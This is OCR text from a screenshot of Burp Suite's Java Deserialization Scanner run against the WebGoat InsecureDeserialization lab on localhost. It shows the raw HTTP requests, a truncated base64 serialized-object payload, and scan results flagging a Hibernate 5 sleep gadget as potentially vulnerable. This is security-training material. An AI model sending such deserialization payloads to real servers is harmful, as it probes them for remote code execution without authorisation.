 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner BurpJSLinkFinder AuthMatrix
Manual testing Exploiting Configurations
Host: localhost Port: 8099 Https
POST /WebGoat/InsecureDeserialization/task HTTP/1.1
Host: localhost:8099
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 9
DNT: 1
Connection: close
Referer: http://localhost:8099/WebGoat/start.mvc
Cookie: JSESSIONID=F8FD20FBF246F66FC8EC841F471983DF
token=§123§
Set Insertion Point
Set Insertion Point Clear Insertion Point Sleep
Attack Attack (Base64) Attack (Ascii Hex) Attack (Base64Gzip) Attack (Gzip)
● Hibernate 5 (Sleep): Potentially VULNERABLE!!!
Request:
POST /WebGoat/InsecureDeserialization/task HTTP/1.1
Host: localhost:8099
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firef
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 5669
DNT: 1
Connection: close
Referer: http://localhost:8099/WebGoat/start.mvc
Cookie: JSESSIONID=F8FD20FBF246F66FC8EC841F471983DF
token=rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZ
Response:
HTTP/1.1 200
X-Application-Context: application:8080
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
Content-Type: application/json;charset=UTF-8
Date: Sat, 28 Sep 2019 07:24:29 GMT
Connection: close
Content-Length: 121
{
"lessonCompleted" : false,
"feedback" : "Sorry the solution is not correct, please try again.",
"output" : null
}
● Commons BeanUtils (Sleep): NOT vulnerable.
Request:
POST /WebGoat/InsecureDeserialization/task HTTP/1.1